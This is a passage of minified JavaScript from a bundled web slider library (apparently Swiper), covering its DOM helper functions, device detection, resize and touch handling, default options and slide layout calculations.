t=fs(),e=hs(),i=this[0],n=i.getBoundingClientRect(),r=e.body,s=i.clientTop||r.clientTop||0,a=i.clientLeft||r.clientLeft||0,o=i===t?t.scrollY:i.scrollTop,l=i===t?t.scrollX:i.scrollLeft;return{top:n.top+o-s,left:n.left+l-a}}return null},css:function(t,e){var i,n=fs();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach(function(e,i){t.apply(e,[e,i])}),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,n=fs(),r=hs(),s=this[0];if(!s||void 0===t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(e=ws(t),i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}if(t===r)return s===r;if(t===n)return s===n;if(t.nodeType||t instanceof ys){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return ws([]);if(t<0){var i=e+t;return ws(i<0?[]:[this[i]])}return ws([this[t]])},append:function(){for(var t,e=hs(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[n].appendChild(r.firstChild)}else if(t instanceof ys)for(var s=0;s<t.length;s+=1)this[n].appendChild(t[s]);else this[n].appendChild(t)}return this},prepend:function(t){var e,i,n=hs();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=n.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof ys)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&ws(this[0].nextElementSibling).is(t)?ws([this[0].nextElementSibling]):ws([]):this[0].nextElementSibling?ws([this[0].nextElementSibling]):ws([]):ws([])},nextAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&ws(e.previousElementSibling).is(t)?ws([e.previousElementSibling]):ws([]):e.previousElementSibling?ws([e.previousElementSibling]):ws([])}return ws([])},prevAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?ws(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return ws(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?ws(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return ws(e)},closest:function(t){var e=this;return void 0===t?ws([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),r=0;r<n.length;r+=1)e.push(n[r]);return ws(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)t&&!ws(n[r]).is(t)||e.push(n[r]);return ws(e)},filter:function(t){return ws(xs(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(Ts).forEach(function(t){Object.defineProperty(ws.fn,t,{value:Ts[t],writable:!0})});var _s,Cs,Ms,Ps=ws;function ks(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function Os(){return Date.now()}function As(t,e){void 0===e&&(e="x");var i,n,r,s=fs(),a=function(t){var e,i=fs();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return s.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===n?"":n)):i=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=s.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=s.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function Ls(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function Ds(){for(var t,e=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],n=1;n<arguments.length;n+=1){var r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&(t=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var s=Object.keys(Object(r)).filter(function(t){return i.indexOf(t)<0}),a=0,o=s.length;a<o;a+=1){var l=s[a],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(Ls(e[l])&&Ls(r[l])?r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l]):!Ls(e[l])&&Ls(r[l])?(e[l]={},r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l])):e[l]=r[l])}}return e}function zs(t,e){Object.keys(e).forEach(function(i){Ls(e[i])&&Object.keys(e[i]).forEach(function(n){"function"==typeof e[i][n]&&(e[i][n]=e[i][n].bind(t))}),t[i]=e[i]})}function Is(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function Ns(t,e,i,n){var r=hs();return i&&Object.keys(n).forEach(function(i){if(!e[i]&&!0===e.auto){var s=r.createElement("div");s.className=n[i],t.append(s),e[i]=s}}),e}function js(){var t,e;return _s||(t=fs(),e=hs(),_s={touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}),_s}function Fs(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v;return void 0===t&&(t={}),Cs||(i=(void 0===(e=t)?{}:e).userAgent,n=js(),r=fs(),s=r.navigator.platform,a=i||r.navigator.userAgent,o={ios:!1,android:!1},l=r.screen.width,u=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/),h=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s,v="MacIntel"===s,!h&&v&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+u)>=0&&((h=a.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),v=!1),c&&!p&&(o.os="android",o.android=!0),(h||f||d)&&(o.os="ios",o.ios=!0),Cs=o),Cs}function Rs(){var t,e;return Ms||(e=fs(),Ms={isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}),Ms}var $s={name:"resize",create:function(){var t=this;Ds(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver(function(e){var i=t.width,n=t.height,r=i,s=n;e.forEach(function(e){var i=e.contentBoxSize,n=e.contentRect,a=e.target;a&&a!==t.el||(r=n?n.width:(i[0]||i).inlineSize,s=n?n.height:(i[0]||i).blockSize)}),r===i&&s===n||t.resize.resizeHandler()}),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=fs();t.params.resizeObserver&&void 0!==fs().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=fs();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function Bs(){return(Bs=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Hs={attach:function(t,e){void 0===e&&(e={});var i=fs(),n=this,r=new(i.MutationObserver||i.WebkitMutationObserver)(function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else n.emit("observerUpdate",t[0])});r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(t){t.disconnect()}),this.observer.observers=[]}},Ws={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){zs(this,{observer:Bs({},Hs,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function qs(t){var e=hs(),i=fs(),n=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var a=t;a.originalEvent&&(a=a.originalEvent);var o=Ps(a.target);if(("wrapper"!==r.touchEventsTarget||o.closest(this.wrapperEl).length)&&(n.isTouchEvent="touchstart"===a.type,(n.isTouchEvent||!("which"in a)||3!==a.which)&&!(!n.isTouchEvent&&"button"in a&&a.button>0||n.isTouched&&n.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&a.target&&a.target.shadowRoot&&t.path&&t.path[0]&&(o=Ps(t.path[0]));var l=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,u=!(!a.target||!a.target.shadowRoot);if(r.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==hs()&&i!==fs()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(l,a.target):o.closest(l)[0]))this.allowClick=!0;else if(!r.swipeHandler||o.closest(r.swipeHandler)[0]){s.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,s.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY;var c=s.currentX,h=s.currentY,d=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,f=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(d&&(c<=f||c>=i.innerWidth-f)){if("prevent"!==d)return;t.preventDefault()}if(Ds(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=c,s.startY=h,n.touchStartTime=Os(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==a.type){var p=!0;o.is(n.focusableElements)&&(p=!1),e.activeElement&&Ps(e.activeElement).is(n.focusableElements)&&e.activeElement!==o[0]&&e.activeElement.blur();var v=p&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!v||o[0].isContentEditable||a.preventDefault()}this.emit("touchStart",a)}}}}function Gs(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,n=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=n,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var Xs=!1;function Vs(){}var Ys={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Us(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Ks={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i];n.params&&Ds(t,n.params)})},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i],r=t[i]||{};n.on&&e.on&&Object.keys(n.on).forEach(function(t){e.on(t,n.on[t])}),n.create&&n.create.bind(e)(r)})}},eventsEmitter:{on:function(t,e,i){var n=this;if("function"!=typeof e)return n;var r=i?"unshift":"push";return t.split(" ").forEach(function(t){n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][r](e)}),n},once:function(t,e,i){var n=this;if("function"!=typeof e)return n;function r(){n.off(t,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];e.apply(n,s)}return r.__emitterProxy=e,n.on(t,r,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach(function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach(function(n,r){(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[t].splice(r,1)})}),i):i},emit:function(){var t,e,i,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],e=s.slice(1,s.length),i=n):(t=s[0].events,e=s[0].data,i=s[0].context||n),e.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(function(n){n.apply(i,[t].concat(e))}),n.eventsListeners&&n.eventsListeners[t]&&n.eventsListeners[t].forEach(function(t){t.apply(i,e)})}),n}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Ds(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var n=t.params,r=t.$wrapperEl,s=t.size,a=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&n.virtual.enabled,u=l?t.virtual.slides.length:t.slides.length,c=r.children("."+t.params.slideClass),h=l?t.virtual.slides.length:c.length,d=[],f=[],p=[],v=n.slidesOffsetBefore;"function"==typeof v&&(v=n.slidesOffsetBefore.call(t));var g=n.slidesOffsetAfter;"function"==typeof g&&(g=n.slidesOffsetAfter.call(t));var m=t.snapGrid.length,y=t.slidesGrid.length,b=n.spaceBetween,x=-v,w=0,S=0;if(void 0!==s){var E,T;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*s),t.virtualSize=-b,a?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),n.slidesPerColumn>1&&(E=Math.floor(h/n.slidesPerColumn)===h/t.params.slidesPerColumn?h:Math.ceil(h/n.slidesPerColumn)*n.slidesPerColumn,"auto"!==n.slidesPerView&&"row"===n.slidesPerColumnFill&&(E=Math.max(E,n.slidesPerView*n.slidesPerColumn)));for(var _,C,M,P=n.slidesPerColumn,k=E/P,O=Math.floor(h/n.slidesPerColumn),A=0;A<h;A+=1){T=0;var L=c.eq(A);if(n.slidesPerColumn>1){var D=void 0,z=void 0,I=void 0;if("row"===n.slidesPerColumnFill&&n.slidesPerGroup>1){var N=Math.floor(A/(n.slidesPerGroup*n.slidesPerColumn)),j=A-n.slidesPerColumn*n.slidesPerGroup*N,F=0===N?n.slidesPerGroup:Math.min(Math.ceil((h-N*P*n.slidesPerGroup)/P),n.slidesPerGroup);D=(z=j-(I=Math.floor(j/F))*F+N*n.slidesPerGroup)+I*E/P,L.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===n.slidesPerColumnFill?(I=A-(z=Math.floor(A/P))*P,(z>O||z===O&&I===P-1)&&(I+=1)>=P&&(I=0,z+=1)):z=A-(I=Math.floor(A/k))*k;L.css(e("margin-top"),0!==I?n.spaceBetween&&n.spaceBetween+"px":"")}if("none"!==L.css("display")){if("auto"===n.slidesPerView){var R=getComputedStyle(L[0]),$=L[0].style.transform,B=L[0].style.webkitTransform;if($&&(L[0].style.transform="none"),B&&(L[0].style.webkitTransform="none"),n.roundLengths)T=t.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else{var H=i(R,"width"),W=i(R,"padding-left"),q=i(R,"padding-right"),G=i(R,"margin-left"),X=i(R,"margin-right"),V=R.getPropertyValue("box-sizing");if(V&&"border-box"===V)T=H+G+X;else{var Y=L[0],U=Y.clientWidth;T=H+W+q+G+X+(Y.offsetWidth-U)}}$&&(L[0].style.transform=$),B&&(L[0].style.webkitTransform=B),n.roundLengths&&(T=Math.floor(T))}else T=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),c[A]&&(c[A].style[e("width")]=T+"px");c[A]&&(c[A].swiperSlideSize=T),p.push(T),n.centeredSlides?(x=x+T/2+w/2+b,0===w&&0!==A&&(x=x-s/2-b),0===A&&(x=x-s/2-b),Math.abs(x)<.001&&(x=0),n.roundLengths&&(x=Math.floor(x)),S%n.slidesPerGroup==0&&d.push(x),f.push(x)):(n.roundLengths&&(x=Math.floor(x)),(S-Math.min(t.params.slidesPerGroupSkip,S))%t.params.slidesPerGroup==0&&d.push(x),f.push(x),x=x+T+b),t.virtualSize+=T+b,w=T,S+=1}}if(t.virtualSize=Math.max(t.virtualSize,s)+g,a&&o&&("slide"===n.effect||"coverflow"===n.effect)&&r.css({width:t.virtualSize+n.spaceBetween+"px"}),n.setWrapperSize&&r.css(((C={})[e("width")]=t.virtualSize+n.spaceBetween+"px",C)),n.slidesPerColumn>1&&(t.virtualSize=(T+n.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/n.slidesPerColumn)-n.spaceBetween,r.css(((M={})[e("width")]=t.virtualSize+n.spaceBetween+"px",M)),n.centeredSlides)){_=[];for(var K=0;K<d.length;K+=1){var Q=d[K];n.roundLengths&&(Q=Math.floor(Q)),d[K]<t.virtualSize+d[0]&&_.push(Q)}d=_}if(!n.centeredSlides){_=[];for(var J=0;J<d.length;J+=1){var Z=d[J];n.roundLengths&&(Z=Math.floor(Z)),d[J]<=t.virtualSize-s&&_.push(Z)}d=_,Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])>1&&d.push(t.virtualSize-s)}if(0===d.length&&(d=[0]),0!==n.spaceBetween){var tt,et=t.isHorizontal()&&a?"marginLeft":e("marginRight");c.filter(function(t,e){return!n.cssMode||e!==c.length-1}).css(((tt={})[et]=b+"px",tt))}if(n.centeredSlides&&n.centeredSlidesBounds){var it=0;p.forEach(function(t){it+=t+(n.spaceBetween?n.spaceBetween:0)});var nt=(it-=n.spaceBetween)-s;d=d.map(function(t){return t<0?-v:t>nt?nt+g:t})}if(n.centerInsufficientSlides){var rt=0;if(p.forEach(function(t){rt+=t+(n.spaceBetween?n.spaceBetween:0)}),(rt-=n.spaceBetween)<s){var st=(s-rt)/2;d.forEach(function(t,e){d[e]=t-st}),f.forEach(function(t,e){f[e]=t+st})}}Ds(t,{slides:c,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),h!==u&&t.emit("slidesLengthChange"),d.length!==m&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==y&&t.emit("slidesGridLengthChange"),(n.watchSlidesProgress||n.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,n=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var a=function(t){return r?i.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t})[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(t){n.push(t)});else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!r)break;n.push(a(o))}else n.push(a(i.activeIndex));for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var l=n[e].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,n=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-t;n&&(r=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var a=i[s],o=(r+(e.centeredSlides?this.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(r-a.swiperSlideOffset),u=l+this.slidesSizesGrid[s];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(a),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(e.slideVisibleClass))}a.progress=n?-o:o}this.visibleSlides=Ps(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,n=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,a=this.isEnd,o=s,l=a;0===n?(r=0,s=!0,a=!0):(s=(r=(t-this.minTranslate())/n)<=0,a=r>=1),Ds(this,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),s&&!o&&this.emit("reachBeginning toEdge"),a&&!l&&this.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,n=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,a=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=a?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):e.eq(r)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,r=this.snapGrid,s=this.params,a=this.activeIndex,o=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<n.length;c+=1)void 